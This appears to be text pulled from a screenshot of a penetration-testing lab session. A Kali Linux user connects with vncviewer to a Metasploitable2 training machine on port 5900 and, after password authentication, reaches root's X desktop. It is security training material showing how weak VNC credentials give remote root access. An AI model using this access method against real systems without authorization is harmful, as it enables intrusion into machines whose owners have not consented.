 Exploitation Of Metasploitable2 (1P- 192.168.56.5): Port 5900
faithkali@kali: ~
faithkali@kali: ~
Session Actions Edit View Help
faithkali@kali: ~ x faithkali@kali: ~ x
┌──(faithkali㉿kali)-[~]
└─$ vncviewer 192.168.56.5
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0